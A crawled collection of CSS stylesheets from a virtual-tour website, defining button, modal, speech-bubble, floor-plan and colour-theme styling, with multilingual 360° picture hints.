    .form .process-bar.ui.buttons {
        flex-direction: column;
    }
    .form .process-bar.ui.buttons .ui.button {
        border-top: none;
        border-left: 2px solid #ffffff;
        border-radius: 0px;
    }
    .form .process-bar.ui.buttons .ui.button:first-child {
        border-top: 2px solid #ffffff;
        border-top-left-radius: 3px;
        border-top-right-radius: 3px;
    }
    .form .process-bar.ui.buttons .ui.button:last-child {
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px;
    }
    .modals.dimmer .ui.scrolling.modal {
        margin-top: 35px !important;
        background-color: transparent;
    }
    .ui.youreka.fullscreen.modal> .close {
        top: -30px !important;
    }
    
    .current .jqueryModal.card-modal.wide-modal.frame-modal, .current .jqueryModal.card-modal.wide-modal.frame-modal iframe {
        width: calc(100vw - 30px);
        max-width: calc(100vw - 30px);
    }
}
@media screen and (max-width: 400px) {
	.button.icon-button.button--float {
		height: 34px;
		/*line-height: 34px;*/
		font-size: 12px;
	}
	.button.icon-button.button--float .text {
		/*height: auto;*/
		font-size: 12px;
		vertical-align: top;
        line-height: 12px;
	}
	.options-button {
		width: 110px;
		margin-left: -55px;
	}
	
	/* --- explainer-image --- */
	.explainer-image {
		height: 100px;
	}
    .explainer-image.inactive {
        bottom: -75px;
    }
	.speechbubble-wrapper.explainer {
		bottom: 115px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://youreka-virtualtours.be/css/1-color-template.css
body_size: 2273
content:
/* *** hoofdkleur: #febe10   |   rgb(254,190,16) *** */
/* *** tekst kleur: #000000/* text-color  *** */

/*@import url('https://fonts.googleapis.com/css?family=Raleway:400,600,800,900');*/

/* === text color === */
.card-modal .ui.card .content-header, .button, .ui.yellow.buttons .button, .ui.yellow.button, .jqueryModal-content .jqueryModal-header, .ui.header, .slide-button-primary, .slide-button-secondary-content, .jqueryModal span.info-icon, #menu-button, .card-modal .ui.card .header-title.colored, .navigationPane-title, .jqueryModal-content .jqueryModal-header, .ui.header, #contextMenuMenu .language--selector.buttons .button, .card-modal .ui.card .colored.statistics, .slide-button-secondary-content, #toast-container.gold>.toast-success,#toast-container.gold>.toast-info,.toast-container.gold>.toast-success,.toast-container.gold>.toast-info, #contextMenuMenu .language--selector.buttons .button, .card-modal .ui.card .colored.statistics .statistic .label, .maincolor.button, .subcolor.button, .maincolor.header, .subcolor.header {
	color: #ffffff/* text-color */;
}
.hotspot .slide-button svg, .slide-button-icon, .switch .check, .button--action:hover .icon, .button--action.active .icon, #menu-button .icon, .card-modal .ui.card .header-title.colored .icon, .navigationPane-title .icon, .jqueryModal-content .jqueryModal-header .icon, .ui.header .icon, .maincolor.button, .subcolor.button, .maincolor.header, .subcolor.header {
	fill: #ffffff/* text-color */;
}

.maincolor {
	background-color: #febe10 !important;
}
.subcolor {
	background-color: #febe10 !important;
}

.top-button {
    width: 150px;
    margin-left: -75px;
}

/* === media === */
.ggmedia {
	z-index: 1 !important;
}
video.ggmedia, iframe.ggmedia {
    z-index: 5 !important;
}
.ggmedia.greenscreen-video-wrapper {
    z-index: 5 !important;
}
video.ggmedia {
    cursor: pointer;
    object-fit: cover;
}
video.ggmedia:before {
    content: " ";
    background-color: #000000;
    position: absolute;
    z-index: 4;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
}

/* === speech bubble === */
.speechbubble-wrapper.open .speechbubble {
    width: 270px;
}

/* === floor plan ===*/
/*#spot-info-button {
    right: 8px;
    left: auto;
    top: 198px !important;
}*/

/* === infofiches === */
.card-modal .ui.card {
    width: 450px;
}

.card-modal .ui.card .header {
	background-color: #febe10;
    background-image: none;
}
.card-modal .ui.card .header-title {
	/*color: #febe10;
    padding: 10px;*/
    font-size: 25px;
}
.card-modal .ui.card .content {
    text-align: justify;
}
.card-modal .ui.card .description {
    text-align: justify;
    padding: 15px;
}
.card-modal .ui.card .content, .card-modal .ui.card .description {
    font-size: 14px;
}
.card-modal .ui.card .content-header {
    padding: 15px;
    text-transform: uppercase;
    text-shadow: 2px 2px rgba(0,0,0,0.65);
    font-size: 16px;
}
.card-modal .ui.card .slider-wrapper {
	height: 150px;
}
.card-modal .ui.card .slider-nav {
    display: none;
}

/*===navigation===*/
/*.navigationPane {
    border: 2px solid #febe10;
    border-bottom-color: #febe10;
    border-right-color: #febe10;
    overflow: visible;
}*/
.navigationPane .title:before {
	content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 50px 30px 0 0;
    border-color: #febe10 transparent transparent transparent;
    position: absolute;
    top: 0;
    left: 0;
}
.navigationPane .title:after {
	content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 30px;
    border-color: transparent transparent #febe10 transparent;
    position: absolute;
    bottom: 0;
    right: 0;
}
.navigationPane .title {
    background-color: rgba(0,0,0,0.5);
    text-transform: uppercase;
    font-size: 22px;
}
.navigationPane-title {
	border-bottom: none;
	display: flex;
	line-height: initial;
    justify-content: center;
    align-items: center;
	margin-top: 50px;
	border-bottom: none;
}
.navigationPane-title:first-child {
	margin-top: 0;
}
.navigationPane-subTitle {
    color: #febe10;
    font-size: 25px;
}

/* === font === */
* {
    font-family: "Raleway",sans-serif !important;
}
h1, h2, h3, h4, h5, h6, .button, .button .text, .card-modal .ui.card .title, .navigationPane-title,.navigationPane .title, .button .text, .button, .menu-links__item-title, .ribbon span, .card-modal .ui.card .hole-details .header {
    text-transform: uppercase;
	font-weight: 800 !important;
} 
i.icon {
    font-family: 'Icons' !important;
}

/*.info-modal .jqueryModal-body {
    padding: 0;
    overflow: hidden;
    width: 300px;
    max-width: 100%;
	height:	480px;
	max-height: 100%;
}*/

/* === kleuren === */
/*.info-modal .jqueryModal-body {
	padding: 0;
}
.info-modal .jqueryModal-body img {
    max-width: 100%;
}
.info-modal .jqueryModal-body .content {
    padding: 15px;
    font-weight: 500;
}*/
.navigation-modal .navigationPane.active {
    border: 5px solid #febe10;
}
.button, .ui.yellow.buttons .button, .ui.yellow.button {
	background-color: #febe10;
}
.button--border {
    border: 2px solid #febe10;
}

#options-button {
    background-color: #febe10;
}

#callback-button ~ .button.button--float.rightPos {
	display: none;
}

.button--action {
    background-color: transparent;
}
.button--action:hover .polygon, .button--action.active .polygon {
  fill: #febe10;
}
.button--action .polygon {
    stroke: rgba(254,190,16,0.88);
}
.button--action .icon {
	fill: #000000;
    color: #000000;
}

.button {
	color: #ffffff;
}

.button--dark .icon {
  fill: #febe10;
  color: #febe10;
}

.button--more:hover {
  background-color: #febe10;
}
.button--more .icon-more {
  stroke: #febe10;
}

.button.icon-button.button--float {
    border-color: #febe10;
    border-bottom-color: #febe10;
    border-right-color: #febe10;
}

.button-filter {
  border: 1px solid #febe10;
}

.ggskin.ggskin_button.custom-logo {
    border: 2px solid #febe10;
}

.hotspot svg {
	fill: #000000;
}
.jqueryModal-content .close.outer svg {
	fill: #febe10;
}

.menu-links {
  color: #000000;
  background-color: rgba(0,0,0,.75);
}
.menu-links__item {
  color: #febe10;
}
.menu-links__item a {
  color: #ffffff;/*#febe10;*/
}
.menu-links__item .icon {
  /*stroke: #febe10;*/
  fill: #febe10;
  color: #febe10 !important;
}


.jqueryModal-content {
	color: #febe10;
}


.arrow_box {
	border-bottom: 3px solid #febe10;
}


.gold {
	color: #febe10;
}
.gold.background {
	background-color: #febe10;
}

img.introImage {
    display: none;
}

.jqueryModal-content .jqueryModal-header, .ui.header {
    /*background: url(/images/patterns/pattern-3-bluescale.png);
    background-image: url(/images/patterns/pattern-3-bluescale.svg);*/
	background-color: #febe10;
	background-image: none;
    background-size: cover;
}
.slide-button-primary, .slide-button-secondary-content, .jqueryModal span.info-icon {
	background-color: #febe10;
}
#contextMenuMenu .language--selector.buttons .button {
    background: rgba(254,190,16,0.5);
}
#contextMenuMenu .language--selector.buttons .button.active {
    background: rgba(254,190,16,0.88);
}

.planLegend a.planLegendSpot.active, .planLegend a.planLegendSpot:hover {
	color: #febe10;
}
.planLegend a.planLegendSpot .planLegendNumber {
	color: #febe10;
}
.planLegend .planLegendSpot.active, .planLegend .planLegendSpot:hover {
	/*background-image: url('/images/icons/youreka-o-empty-yellow-30x30.png');*/	
	cursor: pointer;
}
.planLegend a.planLegendSpot.active .planLegendNumber, .planLegend a.planLegendSpot:hover .planLegendNumber {
	color: #febe10;
}
.planLegend .planLegendSpot .polygon {
    fill: rgba(0,0,0,0.88);
	stroke: #febe10;
}
.planLegend .planLegendSpot.active .polygon, .planLegend .planLegendSpot:hover .polygon {
    fill: rgba(254,190,16,0.88);
}
.planContainer .planSpot {
    /*margin-left: -28px;
    margin-top: 5px;*/
}
.planContainer .planSpot .polygon {
    fill: rgba(0,0,0,0.88);
	stroke: #febe10;
}
.planContainer .planSpot.active, .planContainer .planSpot:hover {
	color: #febe10;
}
.planContainer .planSpot.active .polygon, .planContainer .planSpot:hover .polygon {
    fill: rgba(254,190,16,0.88);
}
.planSpot .polygon + .text {
    color: #febe10;
}

#menu-button, .card-modal .ui.card .header-title.colored, .card-modal .ui.card .header.colored, .navigationPane-title, .jqueryModal-content .jqueryModal-header, .ui.header {
    background: #febe10;
    background: -moz-linear-gradient(-63deg, #febe10 0%, #febe10 45%, #febe10 45%, #febe10 100%);
    background: -webkit-linear-gradient(-65deg, #febe10 0%,#febe10 45%,#febe10 45%,#febe10 100%);
    background: linear-gradient(115deg, #febe10 0%,#febe10 45%,#febe10 45%,#febe10 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#febe10', endColorstr='#febe10',GradientType=1 );
}
.card-modal .ui.card .colored.statistics, .card-modal .ui.card .colored.statistics:last-child, .slide-button-secondary-content {
    background: #febe10;
}

/* === phases === */
#phases-wrapper .range input::-webkit-slider-thumb {
  background: #febe10;
}
#phases-wrapper .range input::-moz-range-thumb {
  background: #febe10;
}
#phases-wrapper .range input::-ms-thumb {
  background: #febe10;
}
#phases-wrapper .range-labels .active {
  color: #febe10;
}
#phases-wrapper .range-labels .selected::before {
  background: #febe10;
}

#toast-container.gold>.toast-success,#toast-container.gold>.toast-info,.toast-container.gold>.toast-success,.toast-container.gold>.toast-info {
    background-color: rgba(254,190,16,1);
	font-weight: bold;
}

@media screen and (max-width: 600px) {	
	.speechbubble-wrapper.open .speechbubble {
		width: 200px;
	}
	
	.top-button {
		width: 130px;
		margin-left: -65px;
	}		
	.bottom-button {
		width: 130px;
		margin-left: -65px;
	}
}

@media screen and (max-width: 400px) {		
	.top-button {
		width: 110px;
		margin-left: -55px;
	}		
	.bottom-button {
		width: 120px;
		margin-left: -60px;
	}
	.navigationPane .title {
    	font-size: 16px;
	}	
}


--- FILE ---
content_type: text/css
request_url: https://youreka-virtualtours.be/css/speechbubble.css
body_size: 792
content:
.speechbubble-wrapper {
    position: relative;
    margin-left: -18px;
	z-index: 999;
}
.speechbubble-wrapper .speechbubble {
    position: absolute;
    background: #febe10;
    width: 36px;
    height: 36px;
    border-radius: 18px;
    -webkit-border-radius: 18px;
    left: 0;
    bottom: 50%;
    margin-bottom: -17px;
    z-index: 10;
	cursor: pointer;
    /*background: #ffffff;*/
	background: rgba(255,255,255,0.88);
    -webkit-box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.5);
            box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.5);
    border: 1px solid #555555;
}
/*.speechbubble-wrapper .speechbubble:after {
    content: '';
    position: absolute;
    bottom: 0;
    margin-bottom: -8px;
    left: 50%;
    margin-left: -5px;
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-top-color: #febe10;
    border-bottom: 0;
    border-left: 0;
}*/
.speechbubble-arrow {
    border-right: 10px solid transparent;
    border-top: 10px solid rgba(0, 0, 0, 0.5);
    bottom: 0;
    margin-bottom: -13px;
    position: absolute;
    left: 12px;
}
.speechbubble-arrow::before {
    border-right: 11px solid transparent;
    border-top: 11px solid #555555;
    bottom: 2px;
    content: "";
    position: absolute;
    margin-left: -1px;
}
.speechbubble-arrow::after {
    border-right: 10px solid transparent;
    border-top: 10px solid rgba(255,255,255,0.88);
    bottom: 4px;
    content: "";
    position: absolute;
}
.speechbubble-wrapper i.speechbubble-icon {
    font-size: 22px;
    display: block;
    margin-left: 6px;
    margin-top: 8px;
}
.speechbubble-wrapper .slide-button-icon.info.icon {
    margin-left: 7px;
}
.speechbubble-wrapper .speechbubble-text {
    display: none;
    font-weight: 400;
}
.speechbubble-wrapper .speechbubble-text:before {
    content: "\f00d";
    position: absolute;
    right: 2px;
    top: -1px;
    font-family: Icons !important;
}
.speechbubble-wrapper.explainer .speechbubble-text, .ggskin_speechbubble .speechbubble-wrapper .speechbubble-text {
    padding: 5px;
}
.speechbubble-wrapper.explainer .speechbubble-text:before, .ggskin_speechbubble .speechbubble-wrapper .speechbubble-text:before {
    right: 5px;
    top: 5px;
}

.speechbubble-wrapper .speechbubble-title {
    overflow: hidden;
    margin-left: 18px;
    height: 36px;
    z-index: 9;
    max-width: 270px;
    text-align: left;
    padding-left: 24px;
    color: #ffffff;
    font-weight: 600;
	display: flex;
    flex-direction: column;
    justify-content: center;
    resize: vertical;
    line-height: normal;
	text-shadow: 1.3px 1.3px rgba(0,0,0,0.8);
}
.speechbubble-wrapper .speechbubble-text img.emoji {
    width: 20px;
}
.speechbubble-wrapper .speechbubble a {
	color: #000000;
	font-weight: 600;
	cursor: pointer;
}

/* === bubble open === */
.speechbubble-wrapper.open  i.speechbubble-icon {
	display: none !important;
}
.speechbubble-wrapper.open .speechbubble {
    width: 200px;
	max-width: 270px;
    height: auto;
    padding: 10px;
	margin-bottom: -35px;
}
.speechbubble-wrapper.open .speechbubble:after {
    margin-left: 3px;
	left: auto;
}
.speechbubble-wrapper.open .speechbubble-text {
    display: block;
}
.speechbubble-wrapper.open .speechbubble-title {
	display: none;
}

@media screen and (max-height: 600px) {	
	.speechbubble-wrapper {
		margin-left: 0;
		margin-top: -18px;
	}
}
@media screen and (max-width: 550px) {
    .speechbubble-wrapper .speechbubble-text {
        font-size: 11px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://youreka-virtualtours.be/libraries/ouical/main.css
body_size: 3654
content:
#add-to-calendar-checkbox-label {
  cursor: pointer;
}

.add-to-calendar-checkbox ~ a {
  display: none;
}

.add-to-calendar-checkbox:checked ~ a {
  display: block;
  width: 150px;
  margin-left: 20px;
}

input[type=checkbox].add-to-calendar-checkbox {
  position: absolute;
  top: -9999px;
  left: -9999px;
}

.add-to-calendar-checkbox ~ a:before {
  width: 16px;
  height: 16px;
  display: inline-block;
  background-image: url([data-uri]);
  margin-right: .5em;
  content: ' ';
}

.icon-ical:before {
  background-position: -68px 0;
}

.icon-outlook:before {
  /*this is the default icon*/
}

.icon-yahoo:before {
  background-position: -36px +4px;
}

.icon-google:before {
  background-position: -52px 0;
}

--- FILE ---
content_type: text/css
request_url: https://youreka-virtualtours.be/css/general.css
body_size: 18884
content:
/*@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700');*/
:root {
    --arrow-offset: 0px;
}
* {
	box-sizing: border-box;
}
*:not(input) {  
	-webkit-touch-callout: none; /* iOS Safari */
	  -webkit-user-select: none; /* Safari */
	   -khtml-user-select: none; /* Konqueror HTML */
	     -moz-user-select: none; /* Firefox */
		  -ms-user-select: none; /* Internet Explorer/Edge */
			  user-select: none; /* Non-prefixed version, currently
								  supported by Chrome and Opera */
}
body.offer-tool .object-modal * {
  -webkit-touch-callout: text;
  -webkit-user-select: text;
  -khtml-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}
textarea {
	-moz-user-select: text;
	-webkit-user-select: text;
	-ms-user-select: text;
}
*:not([tabindex]):focus {
	outline:0;
}
body {
	font-weight: 300;
	font-family: 'Roboto Condensed', arial, sans-serif;
    min-width: initial !important;
}

h1, h2, h3, h4, h5, h6, .button, .button .text, .card-modal .ui.card .title, .navigationPane-title,.navigationPane .title, .button .text, .button, .menu-links__item-title, .ribbon span, .card-modal .ui.card .hole-details .header {
    text-transform: uppercase;
	font-weight: 900 !important;
}   
.pointer {
    cursor: pointer;
}
.ggmedia.pointer {
    z-index: 5 !important;
	pointer-events: all !important;
}
.ggmedia.object-360-viewer {
    z-index: 5 !important;
}
img.ggmedia[id$="_patch"],.ggmedia[id*="_hover"], .ggmedia.patch {
    z-index: 6 !important;
    pointer-events: none;
}
img.ggmedia[id$="_hidden"], img.ggmedia[id*="_hidden_"], .ggskin[id*="_hidden"] {
    display: none;
}

body.set-target > .target-selector {
	display: flex !important;
	position: absolute;
	z-index: 10;
	width: 64px;
	height: 64px;
	font-size: 64px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(45deg);
	color: red;
	font-weight: 100 !important;
	opacity: .66;
	pointer-events: none !important;
	margin: 0 !important;
	justify-content: center;
	align-items: center;
}
body.set-target > .target-selector::before {
  font-weight: 100 !important;
}
body.set-target > button.get-corner-coordinates:not(#container):not(#picture-container):not(.target-selector) {
  display: flex !important;
  z-index: 99;
  position: absolute;
  bottom: 8px;
  left: 50%;
  transform: translateX(-50%);
}
body.set-target .corner-coordinate {
  width: 15px;
  height: 15px;
  position: absolute;
  z-index: 99;
  transform: translate(-50%, -50%);
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: 15px;
  cursor: pointer;
  pointer-events: auto;
}
body.set-target .corner-coordinate::after {
  content: '\e59b';
  font-family: 'Font Awesome 6 Pro' !important;
  font-size: 15px;
  width: 15px;
  height: 15px;
  color: red;
  transform: rotate(45deg);
  transform-origin: 50% 50%;
  position: absolute;
  left: 0;
  right: 0;
  pointer-events: none;
}

/* Corner edit UI: show a small remove button on hover */
body.set-target .corner-coordinate .corner-coordinate-remove {
  display: none;
  position: absolute;
  top: -26px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 100;
  padding: 2px 6px;
  border-radius: 4px;
  border: 1px solid rgba(255,255,255,0.35);
  background: rgba(0,0,0,0.75);
  color: #fff;
  font-size: 12px;
  line-height: 16px;
  white-space: nowrap;
  pointer-events: auto;
}
body.set-target .corner-coordinate:hover .corner-coordinate-remove {
  display: block;
}
.target-modal {
  width: calc(100% - 250px) !important;
}
.target-modal iframe {
  height: calc(50vh);
}
.target-modal .jqueryModal-body .buttons {
  margin-top: 25px;
}
.target-modal .jqueryModal-body .buttons .button {
  margin: 0;
	left: auto;
}
.target-modal .jqueryModal-body .buttons .button.select-target {
  float: right;
}

.jqueryModal[id^="objects-overview"] .jqueryModal-body > .ui.label {
  display: none;
}

body #container.show-bg:before {
    width: 90px !important;
  height: 90px !important;
  content: "" !important;
  position: absolute !important;
  left: calc(50% - 45px) !important;
  top: calc(50% - 45px) !important;
  z-index: 1000000 !important;
  background: url("/images/360.gif") 50% 50% no-repeat !important;
  background-size: 66% !important;
  background-color: rgba(0,0,0,.66) !important;
  border-radius: 50% !important;
}
#container.show-bg:after {
	content: "Dit is een 360° foto, je kan klikken en slepen om rond te draaien";
	z-index: 1000000 !important;
	width: 260px;
	height: auto;
	position: absolute;
	color: #ffffff;
	left: calc(50% - 130px);
	top: calc(50% + 50px) !important;
	text-align: center;
	font-weight: 600;
	padding: 10px 20px;
	border-radius: 35px;
	background-color: rgba(0,0,0,.66);
	font-size: 13px;
}
body.language-EN #container.show-bg:after {
    content: "This is a 360° picture, you can click and drag to turn around";
}
body.language-FR #container.show-bg:after {
    content: "Il s'agit d'une image à 360°, vous pouvez cliquer et faire glisser pour tourner autour";
}
body.language-ES #container.show-bg:after {
    content: "Esta es una imagen de 360°, puedes hacer clic y arrastrar para girar";
}
body.language-DE #container.show-bg:after {
    content: "Dies ist ein 360°-Bild, Sie können klicken und ziehen, um sich zu drehen";
}
body.language-GR #container.show-bg:after {
    content: "Αυτή είναι μια εικόνα 360°, μπορείτε να κάνετε κλικ και να σύρετε για να γυρίσετε";
}
body.language-TR #container.show-bg:after {
    content: "Bu 360° bir resimdir, etrafında dönmek için tıklayıp sürükleyebilirsiniz";
}
#container > div, #container > div > *, body > .button-container {
  background: none !important;
}
/*body.mac, body::-webkit-scrollbar-thumb, ::-webkit-scrollbar {
    color: rgba(0,0,0,0.01) !important;
}*/
body.mac {
    background-color: transparent;
}
body {
    z-index: 0;
}
#container {
    z-index: 1;
}
#picture-container {
    z-index: 2;
}
canvas {
    background: none;
    background-color: transparent;
}

/*img.ggmedia, video.ggmedia {
    -webkit-backface-visibility: hidden !important;
}*/
.ggskin.ggskin_infospot, .ggskin.ggskin_hotspot, .ggskin.ggskin_popup {
    z-index: 7 !important;
} 
.ggskin.ggskin_infospot:hover, .ggskin.ggskin_hotspot:hover, .ggskin.ggskin_popup:hover {
  z-index: 8 !important;
}
.fa, .far, .fas, .fal, .fa:before, .far:before, .fas:before, .fal:before {
    font-family: "Font Awesome 6 Pro" !important;
}
.fab, .fab:before {
    font-family: "Font Awesome 6 Brands" !important;
}
.fad, .fad:before, .fad:after {
    font-family: "Font Awesome 6 Duotone" !important;
}
.fa, .fas, .fab, .fad, .fad:before, .fad:after {
    font-weight: 900 !important;
}
.fal, .fal:before {
    font-weight: 300 !important;
}
.centered {
	text-align: center;
}  
.header {
    background-color: #313131;
	color: #1c1c1c;
  	background: url(/images/patterns/pattern-3.png);
	background-image: url(/images/patterns/pattern-3.svg);
	background-size: cover;
	text-align: center;
	padding: 5px;
	position: relative; 
	font-size: 20px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -moz-border-top-right-radius: 3px;
}
.header.header2 {
  	background: url(/images/patterns/pattern-2.png);
	background-image: url(/images/patterns/pattern-2.svg);
	background-size: cover;
}
.header.header--greyscale {
  	background: url(/images/patterns/pattern-3-greyscale.png);
	background-image: url(/images/patterns/pattern-3-greyscale.svg);
	background-size: cover;
}
.header.header--greyscale--semitransparent {
	background: none;
}
.header.header--greyscale--semitransparent::after {
  content: "";
  background: url(/images/patterns/pattern-3-greyscale.png);
  background-image: url(/images/patterns/pattern-3-greyscale.svg);
  background-size: cover;
  opacity: 0.75;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  z-index: -1;   
}
.header.header2--greyscale--semitransparent {
	background: none;
}
.header.header2--greyscale--semitransparent::after {
  content: "";
  background: url(/images/patterns/pattern-2-greyscale.png);
  background-image: url(/images/patterns/pattern-2-greyscale.svg);
  background-size: cover;
  opacity: 0.75;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  z-index: -1;   
}
.header.header2--greyscale--semitransparent {
	background: none;
}
.header.header2--greyscale--semitransparent::after {
  content: "";
  background: url(/images/patterns/pattern-2-greyscale.png);
  background-image: url(/images/patterns/pattern-2-greyscale.svg);
  background-size: cover;
  opacity: 0.75;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  z-index: -1;   
}
.header.header--rectangular {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-top-left-radius: 0;
    -moz-border-top-right-radius: 0;
}
.button {
  /*display: inline-block;*/
  background-color: #febe10;
  color: #fff;
  height: 46px;
  line-height: initial;
  padding: 0 30px;
  font-size: 18px;
  text-transform: uppercase;
  cursor: pointer;
  border: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;	
  display: flex;
  justify-content: center;
  align-items: center;
}
.button:hover, .button:focus, a.button:hover, a.button:focus {
    color: #ffffff;
    text-decoration: none;
	outline: none
}
.jqueryModal-body .button {
    width: 200px;
    left: 50%;
    margin-left: -100px;
}
.jqueryModal-body .form .button {
    left: auto;
    margin-left: 0;
}
.jqueryModal-body .fluid.button {
    left: auto;
    width: 100%;
    margin-left: 0;
}
.jqueryModal-body .floating.button {
    width: auto;
    margin-left: auto;
    left: auto;
	float: left;
}
.jqueryModal-body .right.floating.button {
	float: right;
}
.jqueryModal-body .input .button, .jqueryModal-body .right.button {
    width: auto;
    margin-left: auto;
    left: auto;
}
.jqueryModal-body .right.button {
    right: 0;
}

.menu-button {
	top: 8px;
	right: 8px;
    z-index: 100 !important;
}
body.mobile #menu-button {
    width: 50px;
    padding: 0;
}
body.mobile #menu-button .icon + .text {
    display: none;
}

body.mobile .button.button--float.rightPos:not(.top-button) {
    min-width: 50px;
}
body.mobile .button.button--float.rightPos:not(.top-button) .icon--inline {
    margin-right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
body.mobile .button.button--float.rightPos:not(.top-button) .icon--inline + .text {
    display: none;
}

.collapse-button, .button--rounded {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.icon-button {
	padding: 0 10px;
}
.icon-button .icon {
    text-align: center;
}
.icon-button .icon .material-icons {
    vertical-align: top;
    margin-top: 6px;
}

.button.icon-button.button--float {
	background-color: rgba(0,0,0,0.65);
    border: 2px solid #febe10;
    border-radius: 4px;
    color: #ffffff;
}
.button.icon-button.button--float img {
	margin-left: 2px;
    vertical-align: top;
    margin-top: 8px;
}
.button.icon-button.button--float .icon.icon--inline {
    font-size: 18px;
    margin: 0;
    line-height: 18px;
    height: 18px;
    width: auto;
}

.button--border {
  position: relative;
  transition: all 0.2s ease-in;
  border: 2px solid #febe10;
  box-sizing: border-box;
  overflow: hidden;
  /*line-height: 43px;*/
}
.button--border.text-button {
	/*line-height: 39px;*/
}

.button--border .text {
  transition: all 0.2s ease-out; 
}

.button--border:hover, .button--border.active {
  background-color: transparent;
}

.button--border:hover .text, .button--border.active .text {
  color: #424242;
}

.button--border:hover .button__border, .button--border.active .button__border {
  left: -100%;
}

.button__border {
  position: absolute;
  left: 100%;
  top: 0;
  max-width: 100%;
  max-height: 100%;
  transition: all 0.2s ease-in;
  transform: rotate(-45deg);
}

.button--border .text { position: relative; }

.button__border rect {
  fill: rgba(250,250,250,0.33);
  transition: all 0.2s ease;
}

.button--dark {
  color: #424242;
}
.button--icon {
 padding-left: 20px; 
}

.button .icon {
  display: inline-block;
  fill: #fff;
  height: 30px;
  width: 30px;
  vertical-align: -9px;
  /*margin-right: 10px;*/
  font-size: 30px;
}
.button .icon.icon--inline {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.mute.button .icon {
  height: 24px;
  width: 25px;
}
.button .text {
	display: inline-block;
	fill: #fff;
	height: auto !important;
	width: auto;
	font-size: 18px;
	vertical-align: 0;
    line-height: 18px;
}
.hotspot.default-hidden {
	display: none;
}
.hotspot svg {
	fill: #febe10;
}
.button .icon--inline + .text {
    margin-left: 10px;
    flex: 1;
}
.button .icon.text {
  display: block;
  vertical-align: 0;
  margin-right: 0;
  text-align: center;
  line-height: 50px;
}
.button.button--action .polygon + .icon.text {
    height: 50px;
	padding: 7px;
}
.button.button--action.small .polygon + .icon.text {
    height: 30px;
    width: 30px;
    padding: 0;
}
span.button.button--action.small .polygon + .icon.text {
    margin-top: 8px;
}
.button .icon.text i {
    font-size: 26px;
}
.button.text-button i.material-icons {
    vertical-align: middle;
    margin-right: 10px;
    color: #ffffff;
}
.button.text-button span {
    vertical-align: middle;
}
.button--dark .icon {
  fill: #424242;
}

.icon-text-button .text {
	height: 100%;
	display: inline-block;
	vertical-align: middle;
}	
.icon-text-button .icon {
	vertical-align: middle;
    margin-right: 10px;
}	
.icon-menu .menu-rect-3 {
  width: 20px;
  x: 17px;
  transition: all 0.2s ease;
}
.icon-menu .menu-rect-2 {
  width: 20px;
  transition: all 0.2s ease;
}
.button:hover .icon-menu .menu-rect-2 {
  width: 32px;
}
.button:hover .icon-menu .menu-rect-3 {
  width: 32px;
  x: 9px;
}

.button--wide {
  text-transform: initial;
}
.button--float {
  box-shadow: 5px 12px 29px rgba(0,0,0,0.42);
  transition: all 200ms ease;
  /*shadow overflow fix*/
  margin-bottom: 20px;
  z-index: 7;
}

.button--float:hover, .button--float.active {
  box-shadow: 1px 4px 21px rgba(0,0,0,0.73);
  margin-top: 2px;
  margin-bottom: 18px;
}
.button--action{
  width: 58px;
  height: 50px;
  padding: 0;
  background-color: transparent;
  position: relative;
  display: inline-block;
  /*margin: 10px;*/
  transition: all 200ms ease;
  z-index: 9999;
}
.button--dark{
  width: 40px;
  height: 40px;
  background-color: rgba(0,0,0,0.65);	
}
.button.small {
    height: 30px;
    width: 34.8px;
    margin-left: -17.4px;
    margin-top: -15px;	
}
.button.small.circle {
    width: 30px;
    margin-left: -15px;
}
span.button.small.circle {
    margin: 0;
	cursor: default;
}
.button--action .polygon {
  fill: #000;
  opacity: .65;
  width: 58px;
  height: 50px;
  position: absolute;
  z-index: 0;
  left: 0;
  transition: all 200ms ease;
  stroke: rgba(254,190,16,0.88);
  stroke-width: 2px;
  overflow: visible;
}
.button--action.small .polygon {
    width: 34.8px;
    height: 30px;
    margin-top: -15px;
}
.button--action.small .polygon.circle {
    width: 30px;
    height: 30px;
    margin-top: -15px;
}
span.button--action.small .polygon.circle {
    margin-top: 8px;
}
.button--action.small .polygon.circle circle {
    width: 28px;
    height: 28px;
}
.button--action:hover .polygon, .button--action.active .polygon {
  fill: #febe10;
  opacity: 1;
  stroke: none; 
}
.button--action:hover, .button--action.action {
  background-color: transparent;
}
.button--dark:hover, .button--dark.action {
	background-color: rgba(254,190,16,10.65);
}
/*margin fix overflow*/
.button--action + .button--action{
  margin-top: 30px;
}
.button--action .icon {
  margin: 0 auto;
  display: inline-block;
  width: 58px;
  fill: #febe10;
  color: #febe10;
  position: absolute;
  left: 0;
  right: 0;
  top: 10px;
  text-align: center;
  transition: all 200ms ease;
}
.button--dark .icon {
  width: 35px;
  fill: #febe10;
  color: #febe10;
  top: 5px;
}
.button--action.small .polygon + .icon {
    margin: 0;
    display: block;
    width: 34.8px;
    height: 30px;
    font-size: 20px;
    top: 0;
}
